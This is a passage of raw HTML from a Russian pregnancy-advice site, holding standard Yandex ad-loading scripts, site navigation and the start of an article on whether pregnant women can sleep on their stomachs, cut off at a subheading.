\"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"4000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13665","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-4 -->\n<div id=\"yandex_rtb_R-A-563779-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-4\",\n                renderTo: \"yandex_rtb_R-A-563779-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-9 -->\n  <div id=\"yandex_rtb_R-A-563779-9\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-9\",\n                renderTo: \"yandex_rtb_R-A-563779-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"6000","m":"","start":"","max":""}},"content":[],"user":[]},{"id":"13666","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563779-5 -->\n<div id=\"yandex_rtb_R-A-563779-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-5\",\n                renderTo: \"yandex_rtb_R-A-563779-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563779-10 -->\n  <div id=\"yandex_rtb_R-A-563779-10\"><\/div><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563779-10\",\n                renderTo: \"yandex_rtb_R-A-563779-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-4286 single-format-standard group-blog "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://budumamoi.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Budumamoi.com" data-lazy-src="https://budumamoi.com/wp-content/uploads/2017/12/2.png"><noscript><img src="https://budumamoi.com/wp-content/uploads/2017/12/2.png" alt="Budumamoi.com"></noscript></a></div></div><div class="top-menu"><div class="menu-footer-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://budumamoi.com/glavnaya">Главная</a></li><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://budumamoi.com/reklama">Реклама</a></li><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://budumamoi.com/kontakty">Контакты</a></li></ul></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/poleznoe/voprosy-very">Вопросы веры</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/kalendar-beremennosti">Календарь беременности</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/pitanie">Питание</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/planirovanie-i-zachatie">Планирование и зачатие</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/poleznoe">Полезное</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/rody">Роды</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://budumamoi.com/techenie-beremennosti">Течение беременности</a></li></ul></nav><div class="container header-separator"></div><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://budumamoi.com/">Главная</a></span> » <span><a href="https://budumamoi.com/poleznoe">Полезное</a></span></span></div><article id="post-4286" class="post-4286 post type-post status-publish format-standard has-post-thumbnail category-poleznoe"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Можно ли беременным спать на животе</h1><div class="entry-meta"> <span class="entry-date"><time itemprop="datePublished" datetime="2018-05-21">21.05.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://budumamoi.com/poleznoe" itemprop="articleSection">Полезное</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Елена Фитисова</span></span></div></header><div class="entry-image"> <img width="800" height="534" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20534'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Беременная полулежит на кровати" itemprop="image" decoding="async" fetchpriority="high" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-polulezhit-na-krovati.jpg 800w, https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-polulezhit-na-krovati-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-polulezhit-na-krovati-768x513.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-polulezhit-na-krovati-600x401.jpg 600w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" title="" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-polulezhit-na-krovati.jpg" /><noscript><img width="800" height="534" src="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-polulezhit-na-krovati.jpg" class="attachment-full size-full wp-post-image" alt="Беременная полулежит на кровати" itemprop="image" decoding="async" fetchpriority="high" srcset="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-polulezhit-na-krovati.jpg 800w, https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-polulezhit-na-krovati-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-polulezhit-na-krovati-768x513.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-polulezhit-na-krovati-600x401.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" title="" /></noscript></div><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p style="text-align:justify;">&#1059; &#1082;&#1072;&#1078;&#1076;&#1086;&#1075;&#1086; &#1095;&#1077;&#1083;&#1086;&#1074;&#1077;&#1082;&#1072; &#1077;&#1089;&#1090;&#1100; &#1087;&#1086;&#1079;&#1072;, &#1089;&#1086;&#1085; &#1074; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1081; &#1082;&#1086;&#1084;&#1092;&#1086;&#1088;&#1090;&#1077;&#1085; &#1080; &#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1077;&#1090; &#1074;&#1086;&#1089;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1090;&#1100; &#1089;&#1080;&#1083;&#1099; &#1087;&#1086; &#1084;&#1072;&#1082;&#1089;&#1080;&#1084;&#1091;&#1084;&#1091;. &#1053;&#1086; &#1089; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1077;&#1084; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;&#1084; &#1087;&#1088;&#1080;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1084;&#1077;&#1085;&#1103;&#1090;&#1100; &#1087;&#1088;&#1080;&#1074;&#1099;&#1095;&#1082;&#1080;, &#1079;&#1072;&#1073;&#1086;&#1090;&#1072; &#1086; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1077; &#1074;&#1099;&#1093;&#1086;&#1076;&#1080;&#1090; &#1085;&#1072; &#1087;&#1077;&#1088;&#1074;&#1099;&#1081; &#1087;&#1083;&#1072;&#1085;. &#1041;&#1091;&#1076;&#1091;&#1097;&#1080;&#1077; &#1084;&#1072;&#1084;&#1099; &#1074;&#1086;&#1083;&#1085;&#1091;&#1102;&#1090;&#1089;&#1103;, &#1091;&#1076;&#1086;&#1073;&#1085;&#1086; &#1083;&#1080; &#1084;&#1072;&#1083;&#1099;&#1096;&#1091; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080; &#1085;&#1077;&#1105; &#1080; &#1084;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077;, &#1077;&#1089;&#1083;&#1080; &#1076;&#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1101;&#1090;&#1086; &#1073;&#1099;&#1083;&#1086; &#1083;&#1102;&#1073;&#1080;&#1084;&#1086;&#1077; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1077; &#1076;&#1083;&#1103; &#1089;&#1085;&#1072;.</p><p style="text-align: justify;"><span id="more-4286"></span></p><div id="toc_container" class="toc no_bullets"><p class="toc__title">&#1057;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077;</p><ul class="toc__list"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i">&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1084; &#1084;&#1072;&#1084;&#1072;&#1084; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2">&#1058;&#1072;&#1073;&#1083;&#1080;&#1094;&#1072;: &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1089;&#1085;&#1072; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1074; &#1088;&#1072;&#1079;&#1085;&#1099;&#1093; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1072;&#1093; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3">&#1044;&#1086; &#1082;&#1072;&#1082;&#1086;&#1075;&#1086; &#1089;&#1088;&#1086;&#1082;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1086;&#1078;&#1085;&#1086; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1082;&#1086;&#1075;&#1076;&#1072; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1077;&#1090; &#1088;&#1072;&#1089;&#1090;&#1080; &#1078;&#1080;&#1074;&#1086;&#1090; &#1091; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093;</a></div></li></ul></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5">&#1050;&#1072;&#1082; &#1087;&#1086;&#1073;&#1086;&#1088;&#1086;&#1090;&#1100; &#1073;&#1077;&#1089;&#1089;&#1086;&#1085;&#1085;&#1080;&#1094;&#1091; &#1087;&#1088;&#1080; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1080; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1082;&#1072;&#1082; &#1089;&#1087;&#1072;&#1090;&#1100; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;&#1084;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7">&#1050;&#1086;&#1084;&#1092;&#1086;&#1088;&#1090;&#1085;&#1099;&#1077; &#1087;&#1086;&#1079;&#1099; &#1076;&#1083;&#1103; &#1089;&#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8">&#1057;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1080; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084;</a></div><ul class="toc__list toc__sublist"><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9">&#1060;&#1086;&#1090;&#1086;&#1075;&#1072;&#1083;&#1077;&#1088;&#1077;&#1103;: &#1074;&#1080;&#1076;&#1099; &#1087;&#1086;&#1076;&#1091;&#1096;&#1077;&#1082; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093;</a></div></li><li class="toc__listItem"><div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10">&#1058;&#1072;&#1073;&#1083;&#1080;&#1094;&#1072;: &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1089;&#1090;&#1080;&#1082;&#1080; &#1087;&#1086;&#1076;&#1091;&#1096;&#1077;&#1082; &#1076;&#1083;&#1103; &#1089;&#1085;&#1072; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</a></div></li></ul></li></ul></li></ul></div><h2 style="text-align:justify;" id="i">&#1052;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1084; &#1084;&#1072;&#1084;&#1072;&#1084; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077;</h2><p style="text-align:justify;">&#1041;&#1091;&#1076;&#1091;&#1097;&#1080;&#1077; &#1084;&#1072;&#1084;&#1099; &#1085;&#1077;&#1088;&#1077;&#1076;&#1082;&#1086; &#1078;&#1072;&#1083;&#1091;&#1102;&#1090;&#1089;&#1103;, &#1095;&#1090;&#1086; &#1085;&#1077; &#1084;&#1086;&#1075;&#1091;&#1090; &#1091;&#1076;&#1086;&#1073;&#1085;&#1086; &#1088;&#1072;&#1089;&#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1100;&#1089;&#1103; &#1076;&#1083;&#1103; &#1086;&#1090;&#1076;&#1099;&#1093;&#1072; &#1074; &#1076;&#1085;&#1077;&#1074;&#1085;&#1099;&#1077; &#1080; &#1085;&#1086;&#1095;&#1085;&#1099;&#1077; &#1095;&#1072;&#1089;&#1099;. &#1040; &#1090;&#1086;, &#1095;&#1090;&#1086; &#1089;&#1087;&#1072;&#1090;&#1100; &#1093;&#1086;&#1095;&#1077;&#1090;&#1089;&#1103; &#1073;&#1086;&#769;&#1083;&#1100;&#1096;&#1091;&#1102; &#1095;&#1072;&#1089;&#1090;&#1100; &#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1080;, &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1074; &#1087;&#1077;&#1088;&#1074;&#1086;&#1084; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1077;, &#1079;&#1072;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090; &#1080;&#1089;&#1082;&#1072;&#1090;&#1100; &#1082;&#1086;&#1084;&#1092;&#1086;&#1088;&#1090;&#1085;&#1091;&#1102; &#1087;&#1086;&#1079;&#1091; &#1076;&#1083;&#1103; &#1089;&#1085;&#1072;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1086;&#1090;&#1076;&#1099;&#1093; &#1073;&#1099;&#1083; &#1087;&#1086;&#1083;&#1085;&#1086;&#1094;&#1077;&#1085;&#1085;&#1099;&#1084;.<figure id="attachment_4296" aria-describedby="caption-attachment-4296" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/05/zhivot-beremennoy-zhenshchiny.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-4296 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20366'%3E%3C/svg%3E" alt="&#1046;&#1080;&#1074;&#1086;&#1090; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;" width="600" height="366" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/05/zhivot-beremennoy-zhenshchiny-600x366.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/zhivot-beremennoy-zhenshchiny-300x183.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/zhivot-beremennoy-zhenshchiny-768x468.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/zhivot-beremennoy-zhenshchiny.jpg 1920w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1053;&#1072;&#1095;&#1080;&#1085;&#1072;&#1103; &#1089; 14-&#1081; &#1085;&#1077;&#1076;&#1077;&#1083;&#1080; &#1084;&#1072;&#1090;&#1082;&#1072; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1077;&#1090; &#1074;&#1099;&#1087;&#1080;&#1088;&#1072;&#1090;&#1100; &#1080;&#1079; &#1083;&#1086;&#1085;&#1072; &#1080; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1090;&#1089;&#1103; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086; &#1076;&#1083;&#1103; &#1078;&#1080;&#1079;&#1085;&#1080; &#1080; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1103; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/05/zhivot-beremennoy-zhenshchiny-600x366.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-4296 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/05/zhivot-beremennoy-zhenshchiny-600x366.jpg" alt="&#1046;&#1080;&#1074;&#1086;&#1090; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;" width="600" height="366" srcset="https://budumamoi.com/wp-content/uploads/2018/05/zhivot-beremennoy-zhenshchiny-600x366.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/05/zhivot-beremennoy-zhenshchiny-300x183.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/05/zhivot-beremennoy-zhenshchiny-768x468.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/05/zhivot-beremennoy-zhenshchiny.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" title="&#1053;&#1072;&#1095;&#1080;&#1085;&#1072;&#1103; &#1089; 14-&#1081; &#1085;&#1077;&#1076;&#1077;&#1083;&#1080; &#1084;&#1072;&#1090;&#1082;&#1072; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1077;&#1090; &#1074;&#1099;&#1087;&#1080;&#1088;&#1072;&#1090;&#1100; &#1080;&#1079; &#1083;&#1086;&#1085;&#1072; &#1080; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1090;&#1089;&#1103; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086; &#1076;&#1083;&#1103; &#1078;&#1080;&#1079;&#1085;&#1080; &#1080; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1103; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="366"></span></a><figcaption id="caption-attachment-4296" class="wp-caption-text">&#1053;&#1072;&#1095;&#1080;&#1085;&#1072;&#1103; &#1089; 14-&#1081; &#1085;&#1077;&#1076;&#1077;&#1083;&#1080; &#1084;&#1072;&#1090;&#1082;&#1072; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1077;&#1090; &#1074;&#1099;&#1087;&#1080;&#1088;&#1072;&#1090;&#1100; &#1080;&#1079; &#1083;&#1086;&#1085;&#1072; &#1080; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1090;&#1089;&#1103; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086; &#1076;&#1083;&#1103; &#1078;&#1080;&#1079;&#1085;&#1080; &#1080; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1100;&#1103; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;</figcaption></figure></p><p style="text-align:justify;">&#1053;&#1072; &#1074;&#1086;&#1087;&#1088;&#1086;&#1089;, &#1084;&#1086;&#1078;&#1085;&#1086; &#1083;&#1080; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103;, &#1074;&#1088;&#1072;&#1095;, &#1089;&#1082;&#1086;&#1088;&#1077;&#1077; &#1074;&#1089;&#1077;&#1075;&#1086;, &#1086;&#1090;&#1074;&#1077;&#1090;&#1080;&#1090; &#1086;&#1090;&#1088;&#1080;&#1094;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;. &#1053;&#1086; &#1080;&#1084; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1086; &#1087;&#1077;&#1088;&#1077;&#1089;&#1090;&#1088;&#1072;&#1093;&#1086;&#1074;&#1099;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103;, &#1074;&#1077;&#1076;&#1100; &#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1079;&#1072; &#1084;&#1072;&#1090;&#1100; &#1080; &#1076;&#1080;&#1090;&#1103; &#1083;&#1077;&#1078;&#1080;&#1090; &#1085;&#1072; &#1076;&#1086;&#1082;&#1090;&#1086;&#1088;&#1077;, &#1085;&#1072;&#1073;&#1083;&#1102;&#1076;&#1072;&#1102;&#1097;&#1077;&#1084; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;, &#1072; &#1088;&#1080;&#1089;&#1082;&#1086;&#1074;&#1072;&#1090;&#1100; &#1085;&#1080;&#1082;&#1086;&#1084;&#1091; &#1085;&#1077; &#1093;&#1086;&#1095;&#1077;&#1090;&#1089;&#1103;. &#1053;&#1072; &#1089;&#1072;&#1084;&#1086;&#1084; &#1076;&#1077;&#1083;&#1077; &#1084;&#1085;&#1086;&#1075;&#1086;&#1095;&#1080;&#1089;&#1083;&#1077;&#1085;&#1085;&#1099;&#1077; &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1083;&#1080;, &#1095;&#1090;&#1086; &#1089;&#1086;&#1085; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1074; &#1087;&#1077;&#1088;&#1074;&#1099;&#1077; 12 &#1085;&#1077;&#1076;&#1077;&#1083;&#1100; &#1087;&#1086;&#1089;&#1083;&#1077; &#1079;&#1072;&#1095;&#1072;&#1090;&#1080;&#1103; &#1085;&#1077; &#1074;&#1088;&#1077;&#1076;&#1080;&#1090; &#1087;&#1083;&#1086;&#1076;&#1091;.</p><h3 style="text-align:justify;" 